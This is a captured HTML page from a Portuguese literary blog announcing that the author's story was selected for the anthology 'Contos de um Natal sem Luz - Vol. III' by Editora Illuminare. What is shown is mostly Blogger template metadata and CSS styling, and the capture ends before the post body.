

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html
body_size: 32995
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blogaventuraliteraria.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AVENTURA LITERÁRIA - Atom" href="https://blogaventuraliteraria.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AVENTURA LITERÁRIA - RSS" href="https://blogaventuraliteraria.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AVENTURA LITERÁRIA - Atom" href="https://www.blogger.com/feeds/2453190635213960617/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AVENTURA LITERÁRIA - Atom" href="https://blogaventuraliteraria.blogspot.com/feeds/1116396134064432581/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg' rel='image_src'/>
<meta content='http://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' property='og:url'/>
<meta content='CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE' property='og:title'/>
<meta content='       Olá pessoal !!!  Mais uma conquista que compartilho com vocês aqui no Blog. Saiu o resultado e meu conto foi um dos selecionados para...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/w1200-h630-p-k-no-nu/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg' property='og:image'/>
<title>
CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE - AVENTURA LITERÁRIA
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE' property='og:title'/>
<meta content='http://blogaventuraliteraria.blogspot.com/2016/12/contos-de-um-natal-sem-luz-vol-iii.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg' property='og:image'/>
<meta content='AVENTURA LITERÁRIA' property='og:site_name'/>
<meta content='https://blogaventuraliteraria.blogspot.com/' name='twitter:domain'/>
<meta content='CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSFbB9dkxqc3dsIWfzps3Skabl5q24CskUHzIQ_rPa3w4TpWJTmGH3oURHyYuT1ZIxiCFyYTUxW305uPtU0OUrWfbLHqPUSN8Kaytg1eH1xgpjO6jR0DWyXZHWkKP1Gfg9PC6peUhyyiFJ/s1600/Contos+de+um+Natal+sem+Luz+-+Volume+III.jpg' name='twitter:image'/>
<meta content='CONTOS DE UM NATAL SEM LUZ - VOL. III | EDITORA ILLUMINARE' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Slab:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700,900' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ProMag
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#e83737"/>
<Variable name="footer_bg" description="Background Color Of The Footer" type="color" default="#333"/>
*/
/*======================================
+/+ Styles
======================================*/
/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
vertical-align: baseline;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: &#39;&#39;;
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*======================================
+/+ General Styles
======================================*/
.clearfix { zoom: 1; }
.clearfix:before,
.clearfix:after { content: ''; display: table; width: 0; height: 0;}
.clearfix:after { clear: both; }
*, *:before, *:after{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
body {
overflow-x: hidden;
font-family: 'Roboto', sans-serif;
}
.section, .widget {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6 {
color: inherit;
}
a, a:visited, a:link{
color: inherit;
text-decoration: none;
}
a:link {
outline: none;
}
input{
border: none;
box-sizing: border-box;
}
.container{
max-width: 1180px;
margin: 0 auto;
}
.date-header {
display: none;
}
.widget li {
padding: 0;
}
.widget ul {
padding: 0;
}
.blog-feeds, .feed-links {
display: none;
}
.icon {
padding-right: 5px;
transition-duration: 0s;
}
.heading {
font-family: 'Roboto Slab', serif;
font-size: 1rem;
}
.post-icons img {
width: auto !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
#to-top {
position: fixed;
right: 25px;
bottom: 100px;
color: #fff;
padding: 9px;
opacity: 0;
visibility: hidden;
border-radius: 5px;
background: #e83737;
box-shadow: 0 0 5px #4D4D4D;
-webkit-box-shadow: 0 0 5px #4D4D4D;
z-index: 9999;
}
#to-top.fadeIn {
opacity: 1;
visibility: visible;
}
.anchor-hover:hover {
color: #e83737;
}
.widget-item-control {display: none;}
.post-body img {
max-width: 100%;
}
.item .post-body ul {
list-style-type: disc;
}
.item .post-body ol {
list-style-type: decimal;
}
.item .post-body a {
font-weight: 500;
color: #e83737;
text-decoration: underline;
}
.item .post-body a[style="margin-left: 1em; margin-right: 1em;"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
.post-image-square {
position: relative;
display: block;
width: 120px;
height: 110px;
float: left;
margin-right: 15px;
z-index: 3;
}
/*============================================
+/+ Top posts
============================================*/
#top-posts-wrapper {
background: #464646;
padding: 30px 0;
color: #fff;
min-height: 170px;
font-size: 0;
}
li.topPosts-item {
display: inline-block;
width: 32%;
margin-right: 2%;
}
li.topPosts-item:last-child {
margin-right: 0;
}
li.topPosts-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
li.topPosts-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/*============================================
+/+ Header
============================================*/
#header {
padding-top: 50px;
}
#header .container {
position: relative;
}
.Header h1 {
display: inline !important;
line-height: 0;
}
.search {
position: absolute;
top: 50%;
margin-top: -20px;
}
.search:after {
content: '\f002';
font-family: 'fontawesome';
position: absolute;
left: 0;
top: 0;
color: #fff;
background: #e83737;
height: 40px;
width: 40px;
text-align: center;
line-height: 40px;
z-index: 3;
}
input#search-input {
position: relative;
border: 1px solid #ccc;
height: 40px;
width: 200px;
padding-left: 10px;
background: #eee;
margin-left: 39px;
z-index: 2;
}
input#search-input:focus {
outline: none;
}
/* Logo Container
---------------------------------------*/
#header-inner {
text-align: center;
}
#header-inner img {
position: relative;
top: 2px;
}
/* Social media
---------------------------------------*/
div#top-social {
position: absolute;
right: 0;
top: 50%;
margin-top: -15px;
}
div#top-social li {
float: left;
margin-left: 7px;
text-align: center;
line-height: 30px;
font-size: .875rem;
background: #eee;
border-radius: 3px;
}
div#top-social li:first-child {
margin-left: 0;
}
div#top-social li a {
display: block;
width: 30px;
height: 30px;
}
div#top-social .fa-facebook {
color: #406491;
}
div#top-social .fa-twitter {
color: #38A3E9;
}
div#top-social .fa-dribbble {
color: #EA4E89;
}
div#top-social .fa-youtube {
color: #CE362F;
}
div#top-social .fa-linkedin {
color: #0275B6;
}
/* Main Menu
------------------------------------*/
.main-nav-wrapper {
height: 61px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
margin-top: 50px;
text-align: center;
}
.main-nav-wrapper .container {
position: relative;
}
#main-nav {
display: inline-block;
}
#main-nav li {
float: left;
color: #5D5D5D;
position:relative;
}
#main-nav li a {
display: block;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
line-height: 43px;
padding: 8px 25px;
}
#main-nav li a:hover {
background: #e83737;
color: #fff;
}
#main-nav li a:hover .icon {
color: #fff;
transition-duration: 0s;
}
#mobile-main-nav-btn {
display: none;
}
#main-nav ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#main-nav ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #ccc;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#main-nav ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #ccc;
}
#main-nav ul > li > ul > li a {
font-size: 11px;
display: block;
color: #5d5d5d;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#main-nav ul > li:hover > ul,
#main-nav ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#mobile-close-btn {
display: none;
}
/*============================================
+/+ Slider
============================================*/
#slider {
background: #444;
margin-bottom: 60px;
min-height: 370px;
font-size: 0;
}
body[data-main="false"] #slider {
display: none;
}
.slider-posts {
float: left;
width: 80%;
}
.slider-big-post {
outline: none;
}
.slider-big-post .post-image {
display: block;
width: 55%;
height: 370px;
float: left;
margin-right: 30px;
}
.category {
display: inline-block;
background: #e83737;
color: #fff !important;
padding: 8px 15px;
font-size: .75rem;
text-transform: uppercase;
border-radius: 4px;
margin-bottom: 20px;
margin-top: 75px;
}
.slider-big-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 20px;
}
.slider-item-info {
color: #848484;
font-size: .7rem;
text-transform: uppercase;
margin-bottom: 20px;
}
.slider-big-post .post-summary {
color: #fff;
font-size: .875rem;
line-height: 1.6;
padding: 0;
}
.small-posts-wrapper {
float: right;
width: 146px;
max-height: 370px;
overflow: hidden;
background: #555;
padding: 10px;
}
.small-posts {
max-height: 350px;
overflow: hidden;
}
.slider-small-post {
position: relative;
border: 0 !important;
display: block;
width: 125px;
height: 100px !important;
cursor: pointer;
}
.slider-small-post.slick-current:after,
.slider-small-post.slick-current:before {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.slider-small-post.slick-current:after {
content: '';
background: #e83737;
opacity: .5;
}
.slider-small-post.slick-current:before {
content: '\f060';
font-family: 'fontawesome';
color: #fff;
text-align: center;
line-height: 100px;
font-size: 1.7rem;
z-index: 2;
opacity: .9;
}
.slider-big-post .post-image:after {
content: 'read more';
position: absolute;
top: 165px;
left: 150px;
right: 150px;
bottom: 165px;
color: #fff;
text-align: center;
opacity: 0;
background: rgb(232, 55, 55);
line-height: 40px;
text-transform: uppercase;
}
/*============================================
+/+ Featured Posts
============================================*/
#featured-posts {
margin-bottom: 60px;
}
body[data-main="false"] #featured-posts {
display: none;
}
.featured-post {
float: left;
width: 33%;
margin-right: 0.5%;
height: 320px;
position: relative;
display: table;
}
.featured-post:last-child {
margin-right: 0;
}
.featured-post-info {
display: table-cell;
vertical-align: middle;
text-align: center;
background: rgba(0, 0, 0, .55);
position: relative;
padding: 15px;
}
.featured-post .category {
margin-top: 0;
margin-bottom: 25px;
}
.featured-post .heading {
color: #fff;
font-size: 1.3rem;
margin-bottom: 25px;
}
.featured-post .publish-date,
.featured-post .writer {
color: #CACACA;
font-size: .7rem;
text-transform: uppercase;
}
.featured-post .publish-date {
margin-right: 20px;
}
/*============================================
+/+ Blog Posts
============================================*/
.main-content {
margin-bottom: 60px;
}
body[data-main=false] .main-content {
margin-top: 50px;
}
.blog-posts-wrapper {
width: 68.7%;
float: left;
}
.blog-posts-wrapper .widget {
margin-bottom: 45px;
}
.item .post-body {
line-height: 1.7;
box-sizing: border-box;
}
.blog-posts-wrapper .widget .title,
#featured-posts .title {
border-left: 5px solid #e83737;
padding-left: 20px;
text-transform: uppercase;
margin-bottom: 25px;
font-size: 1.6rem;
font-weight: 700;
position: relative;
color: #000;
overflow: hidden;
}
.blog-posts-wrapper .widget .title:before,
#featured-posts .title:before {
content: '';
display: inline-block;
position: absolute;
background: #e83737;
top: 0;
right: 0;
bottom: 0;
width: 5px;
z-index: 2;
margin-left: 20px;
}
.blog-posts-wrapper .widget .title:after,
#featured-posts .title:after {
content: '';
display: inline-block;
position: absolute;
background: #efefef;
top: 0;
bottom: 0;
width: 1180px;
margin-left: 20px;
}
.index .post-outer {
float: left;
width: 48%;
margin-right: 4%;
margin-bottom: 30px;
}
.index .post-outer:nth-child(even) {
margin-right: 0;
}
.post-image-wrapper {
margin-bottom: 15px;
}
.post-outer a.post-image {
display: block;
width: 100%;
padding: 37% 0;
position: relative;
}
.post-outer a.post-image:after {
content: 'read more';
color: #fff;
font-weight: 700;
font-size: .875rem;
text-transform: uppercase;
position: absolute;
left: 50%;
top: 50%;
margin-left: -50px;
margin-top: -50px;
width: 100px;
height: 100px;
text-align: center;
line-height: 100px;
background: rgba(0, 0, 0, 0.73);
border-radius: 100px;
z-index: 2;
opacity: 0;
-webkit-transform: scale(0.2);
transform: scale(0.2);
}
.post-outer a.post-image:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
ul.post-meta.clearfix {
padding: 0;
margin: 0;
font-size: .7rem;
color: #616161;
margin-bottom: 10px;
}
li.post-timestamp {
float: left;
}
li.post-author.vcard {
float: right;
}
span.author-name {
text-transform: uppercase;
}
h2.post-title.heading, h5.static-page-title {
font-size: 1.3rem;
margin-bottom: 10px;
}
.summary {
color: #868686;
font-size: .875rem;
line-height: 1.7;
}
#blog-pager {
clear: both;
}
a#Blog1_blog-pager-older-link,
a#Blog1_blog-pager-newer-link {
display: block;
background: #eee;
padding: 10px;
font-size: .875rem;
text-transform: uppercase;
font-weight: 700;
position: relative;
z-index: 1;
}
a#Blog1_blog-pager-older-link:hover,
a#Blog1_blog-pager-newer-link:hover {
color: #fff;
}
a#Blog1_blog-pager-older-link:after,
a#Blog1_blog-pager-newer-link:before {
font-family: 'fontawesome';
transition-duration: 0s;
}
a#Blog1_blog-pager-older-link:after {
content: '\f178';
padding-left: 10px;
}
a#Blog1_blog-pager-newer-link:before {
content: '\f177';
padding-right: 10px;
}
a#Blog1_blog-pager-older-link:before,
a#Blog1_blog-pager-newer-link:after {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 2px;
background: #e83737;
z-index: -1;
}
a#Blog1_blog-pager-older-link:hover:before,
a#Blog1_blog-pager-newer-link:hover:after {
height: 39px;
}
/*============================================
+/+ Item Pages
============================================*/
.post-header {
background: #eaeaea;
margin-bottom: 20px;
padding: 10px;
}
.post-timestamp {
margin-left: 0 !important;
}
.post-labels,
.post-timestamp,
span.post-author.vcard {
display: inline-block;
margin-right: 20px;
background: #fff;
padding: 5px 10px;
font-size: .75rem;
text-transform: uppercase;
}
.post-labels {
margin-right: 0 !important;
}
a.post-label-anchor:hover {
color: #e83737;
}
h2.post-title.entry-title.heading {
margin-bottom: 20px;
}
.post-share {
background: #eee;
padding: 8px 0;
margin-top: 30px;
}
span.post-share-header {
background: #555;
color: #fff;
padding: 10px;
}
a.post-share_link {
margin-left: 25px;
}
/* Related posts
----------------------------------------*/
div#related-posts {
margin-top: 30px;
background: #eee;
padding: 15px;
padding-top: 0;
}
div#related-posts p {
text-align: center;
background: #555555;
padding: 10px 0;
margin: 0 -15px 20px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
}
#related-posts ul {
margin: 0 !important;
padding: 0 !important;
}
.related-post-item {
float: left;
width: 31.666666666%;
margin-right: 2.5% !important;
}
.related-post-item:last-child {
margin-right: 0 !important;
}
.related-post-item:hover .related-post-title a {
color: #e83737;
}
.related-post-img {
display: block;
width: 100%;
padding: 34% 0;
}
.related-post-title {
font-family: 'Roboto Slab', sans-serif;
font-size: 0.875rem;
font-weight: 700;
text-transform: capitalize;
line-height: 1.7;
margin-top: 5px;
}
.related-post-title a {
display: block;
}
/* Comments
----------------------------------------------*/
#comments {
margin-top: 35px;
}
#comments > h4 {
font-weight: 500;
font-size: 1.2rem;
text-transform: uppercase;
border-bottom: 2px solid #000;
}
#comments .comment {
border-bottom: 1px solid #ccc;
}
.comments .comments-content .datetime {
margin-left: 0;
display: block;
font-size: .75rem;
font-style: italic;
}
.comments .comments-content .comment-content {
text-align: left;
margin-bottom: 20px;
}
#comments .comment-header {
margin-bottom: 20px;
}
#comments .comment-actions > a {
font-size: .75rem;
background: #e83737;
display: inline-block;
padding: 3px 8px;
color: #fff;
border-radius: 5px;
}
/* Error Page
-------------------------------------------*/
.error_page .sidebar-wrapper {
display: none;
}
.error_page .blog-posts-wrapper {
width: 100%;
}
.error_page .blog-posts-wrapper .widget {
margin-bottom: 0;
}
.error-page-wrapper {
padding-top: 20px;
text-align: center;
}
p.error-message-big {
font-size: 1.5rem !important;
margin-bottom: 7px;
}
.error-message-small a {
color: #e83737;
}
.error-message-small a:hover {
text-decoration: underline;
}
.error-image {
padding-top: 30px;
max-width: 100%;
}
/*============================================
+/+ Homepage Widgets
============================================*/
body[data-main="false"] .home-widgets {
display: none;
}
/* Twocolumns
-----------------------------------------*/
li.twocolumns-item {
display: inline-block;
width: 48%;
margin-right: 4%;
}
li.twocolumns-item:nth-child(even) {
margin-right: 0;
margin-bottom: 25px;
}
li.twocolumns-item:last-child {
margin-bottom: 0;
}
li.twocolumns-item span.publish-date {
color: #848484;
font-size: .7rem;
margin-top: 18px;
margin-bottom: 17px;
display: inline-block;
text-transform: uppercase;
}
li.twocolumns-item .heading {
font-size: .875rem;
line-height: 1.6;
}
/* bleft
---------------------------------------*/
.bleft {
font-family: 'Roboto Slab', serif;
font-weight: 700;
text-transform: capitalize;
}
.bleft .big-post {
position: relative;
width: 62.8205128%;
height: 406px;
float: left;
color: #fff;
}
.bleft .big-post .post-title {
position: absolute;
background: rgba(0,0,0,0.5);
right: 15px;
left: 15px;
bottom: 15px;
padding: 15px;
line-height: 1.6;
}
.bleft .big-post .post-title h2 {
font-size: 1.5rem;
}
.bleft .post-category {
position: absolute;
padding: 5px 10px;
font-family: 'Roboto';
text-transform: uppercase;
font-size: 0.75rem;
font-weight: 700;
z-index: 3;
top: 15px;
left: 15px;
background: #e83737;
}
.bleft .post-category:hover {
background: #555;
}
.bleft .post-title:hover {
background: #e83737;
}
.bleft .other-posts {
background: #E6E6E6;
border-left: 5px solid #e83737;
height: 406px;
padding: 1% 0;
width: 37.1794872%;
float: right;
line-height: 1.6;
overflow: auto;
}
.bleft .content-item {
padding: 0 15px;
}
.bleft .content-item:hover {
background: #e83737;
}
.bleft .content-item:hover h2 {
color: #fff;
}
.bleft .other-posts .post-title {
padding: 6% 0;
}
.bleft .content-item h2 {
border-bottom: 1px solid #bebebe;
padding: 6% 0;
font-size: 0.875rem;
}
.bleft .content-item:last-child h2 {
border: 0;
}
/* bsummary
---------------------------------------*/
.bsummary .big-post {
float: left;
width: 51.18110236220%;
height: 310px;
position: relative;
}
.bsummary .big-post .post-image {
position: relative;
display: block;
height: 310px;
}
.bsummary .big-post .post-title {
position: absolute;
bottom: 0;
right: 0;
left: 0;
padding: 10px 15px;
font-family: 'Roboto Slab', serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6;
color: #fff;
text-transform: capitalize;
background-color: rgba(0,0,0, 0.7);
}
.bsummary .post-image:hover .post-title {
background: #e83737;
color: #fff;
}
.bsummary .post-summary {
font-size: .875rem;
line-height: 1.7;
color: #555;
}
.bsummary .other-posts {
float: right;
width: 44%;
line-height: 1.6;
}
.bsummary .content-item {
clear: both;
border-bottom: 1px solid #ccc;
padding: 16px 0;
}
.bsummary .content-item:first-child {
padding-top: 0;
}
.bsummary .content-item:last-child {
padding-bottom: 0;
border-bottom: 0;
}
.bsummary .other-posts .post-title {
display: block;
margin-bottom: 3.5%;
font-family: 'Roboto Slab', serif;
}
.bsummary .other-posts .post-title h2 {
font-size: 0.875rem;
font-weight: 700;
}
.bsummary .other-posts .heading:hover {
color: #e83737;
}
.bsummary .publish-date,
.bsummary .comments {
font-size: 0.75rem;
font-weight: 500;
}
.bsummary .publish-date {
margin-right: 30px;
}
.icon {
transition: all 0s ease-in-out;
}
/*========================================
+/+ Sidebar
========================================*/
.sidebar-wrapper {
float: right;
width: 29%;
border: 3px solid #EFEFEF;
border-bottom: 0;
}
.sidebar-wrapper .widget {
padding: 30px 25px;
border-bottom: 3px solid #efefef;
}
.sidebar-wrapper .widget > h2 {
font-size: 1.1rem;
font-weight: 900;
letter-spacing: 2px;
text-transform: uppercase;
margin-bottom: 25px;
position: relative;
}
.sidebar-wrapper .widget > h2:before {
content: '';
position: absolute;
bottom: -5px;
left: 0;
width: 10px;
height: 3px;
background: #e83737;
}
.sidebar-wrapper .widget > h2:after {
content: '';
position: absolute;
bottom: -5px;
left: 13px;
width: 70px;
height: 3px;
background: #e83737;
}
/* Sidebar Tabs
-----------------------------------------*/
.sidebartabs-wrapper {
padding: 25px;
border-bottom: 3px solid #EFEFEF;
}
.sidebartabs-wrapper .widget {
padding: 0;
display: none;
border-bottom: 0;
}
.sidebartabs {
position: relative;
width: 100%;
font-size: 0.875rem;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
}
.sidebartab-item {
float: left;
text-align: center;
padding: 12px 16px;
padding-top: 15px;
cursor: pointer;
color: #fff;
background: #555;
}
.sidebartabs-wrapper .section .widget:first-child {
display: block;
}
.activetab {
background-color: #e83737;
color: #fff;
}
.sidebartabs-wrapper .widget > h2 {
display: none;
}
/* Social Counter
-----------------------------------------*/
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
#sidebar .widget {
margin-bottom: 35px;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
